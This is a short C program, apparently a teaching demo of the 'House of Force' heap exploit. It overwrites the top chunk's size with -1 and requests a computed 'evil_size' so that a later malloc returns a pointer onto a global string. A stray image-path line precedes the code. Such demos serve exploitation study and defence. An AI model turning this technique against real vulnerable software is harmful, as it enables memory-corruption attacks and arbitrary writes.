 //gcc hof.c -o hof -no-pie
#include<stdio.h>
#include<stdlib.h>

char bss_var[] = "This is a string that we want to overwrite.";

int main()
{
    unsigned long *p1 = malloc(0xf0);
    unsigned long *top = (unsigned long*)( (unsigned char*)p1 + 0xf0);

    //overwrite the size of top chunk
    *(top+1) = -1;

    unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*2 - (unsigned long)top - sizeof(long) * 2;
    malloc(evil_size);

    unsigned long *victim = malloc(0x100);

    printf("The victim pointer: %p\n", victim);

    return 0;
}